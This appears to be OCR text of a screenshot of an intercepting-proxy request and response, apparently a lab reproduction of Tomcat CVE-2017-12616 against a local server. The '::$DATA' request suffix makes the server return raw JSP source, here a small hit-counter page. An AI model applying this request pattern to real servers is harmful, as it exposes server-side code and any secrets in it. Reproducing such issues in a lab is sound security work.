 Go
Cancel
<
>
Target: http://127.0.0.1:8080
?
Request
Raw
Params
Headers
Hex
GET /site/temp/click.jsp::$DATA HTTP/1.1
Host: 127.0.0.1:8080
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/60.0.3112.113 Safari/537.36
Accept: */*
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.8
Content-Length: 2
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Accept-Ranges: bytes
ETag: W/"667-1506179528487"
Last-Modified: Sat, 23 Sep 2017 15:12:08 GMT
Content-Length: 667
Date: Sat, 23 Sep 2017 17:11:32 GMT
<%@ page language="java" contentType="text/html; charset=UTF-8"
pageEncoding="UTF-8"%>
<%@ page import="java.io.*,java.util.*" %>
<html>
<html>
<head>
<title>访问量统计</title>
</head>
<body>
<%
Integer hitsCount =
(Integer)application.getAttribute("hitCounter");
if( hitsCount ==null || hitsCount == 0 ){
/* 第一次访问 */
out.println("Tomcat CVE-2017-12616!");
hitsCount = 1;
}else{
/* 返回访问值 */
out.println("欢迎再次访问菜鸟教程!");
hitsCount += 1;